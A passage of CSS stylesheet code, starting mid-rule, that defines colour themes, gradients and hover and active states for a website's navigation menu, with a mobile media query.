color-stop(100%, #f21b8f));background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);color: #fff;}.whitebg>.wsmenu-list>li>a {color: #424242;border-right: 1px solid rgba(0, 0, 0, 0.10);}.whitebg>.wsmenu-list>li>a {background-color: #fff !important;}.whitebg>.wsmenu-list>li>a>.arrow:after {border-top-color: #E5E5E5 !important;}.red-grdt>.wsmenu-list>li>a {color: #fff !important;}.red-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.red-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {color: #fff !important;}.gry-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.gry-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.blue-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.green-grdt>.wsmenu-list>li>a {color: #fff !important;}.green-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.green-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.orange-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.yellow-grdt>.wsmenu-list>li>a {color: #424242 !important;}.yellow-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.yellow-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #424242 !important;}.yellow-grdt>.wsmenu-list li a .fa {color: #424242 !important;}.purple-grdt>.wsmenu-list>li>a {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.purple-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a {background-color: transparent !important;}.pink-grdt>.wsmenu-list>li>a>.arrow:after {border-top-color: #fff !important;}@media only screen and (max-width: 780px) {.red-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.blue-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.orange-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.green-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.purple-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.pink-grdt>.wsmenu-list>li>a>.fa {color: #fff !important;}.gry>.wsmenu-submenu>li:hover>a {background-color: #424242 !important;color: #fff;}.gry>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #424242;}.gry>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #424242;}.orange>.wsmenu-submenu>li:hover>a {background-color: #ff670f !important;color: #fff;}.orange>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ff670f;}.orange>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ff670f;}.blue>.wsmenu-submenu>li:hover>a {background-color: #4A89DC !important;color: #fff;}.blue>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #4A89DC;}.blue>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #4A89DC;}.green>.wsmenu-submenu>li:hover>a {background-color: #74a52e !important;color: #fff;}.green>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #74a52e;}.green>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #74a52e;}.red>.wsmenu-submenu>li:hover>a {background-color: #DA4B38 !important;color: #fff;}.red>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #DA4B38;}.red>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #DA4B38;}.yellow>.wsmenu-submenu>li:hover>a {background-color: #F6BB42 !important;color: #fff;}.yellow>.wsmenu .wsmenu-list>li>a.active {color: #fff;background-color: #F6BB42;}.yellow>.wsmenu .wsmenu-list>li>a:hover {color: #fff;background-color: #F6BB42;}.purple>.wsmenu-submenu>li:hover>a {background-color: #967ADC !important;color: #fff;}.purple>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #967ADC;}.purple>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #967ADC;}.pink>.wsmenu-submenu>li:hover>a {background-color: #ee1289 !important;color: #fff;}.pink>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #ee1289;}.pink>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #ee1289;}.chocolate>.wsmenu-submenu>li:hover>a {background-color: #934915 !important;color: #fff;}.chocolate>.wsmenu>.wsmenu-list>li>a.active {color: #fff;background-color: #934915;}.chocolate>.wsmenu>.wsmenu-list>li>a:hover {color: #fff;background-color: #934915;}.tranbg {background-color: #fff !important;}.tranbg>.wsmenu-list>li>a {color: #000 !important;}}.mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 30px;}